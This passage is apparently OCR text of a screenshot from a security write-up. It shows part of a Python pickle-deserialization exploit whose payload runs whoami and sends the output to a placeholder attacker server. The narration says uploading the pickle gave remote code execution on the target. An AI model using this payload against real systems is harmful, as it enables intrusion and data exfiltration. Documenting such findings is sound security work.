
/{yourServer}}/?e=' + 
str(__import__('subprocess'
).run(['whoami'], 
capture_output=True, 
text=True).stdout))",)

        )

with open("whoami.pkl", 
"wb") as f:

    pickle.dump(Exploit(), 
Once we uploaded the generated 
whoami.pkl and triggered the analysis 
function, the target server executed our 
payload and we got a nice little GET 
request on our own server with the output 
of whoami. Boom - RCE confirmed!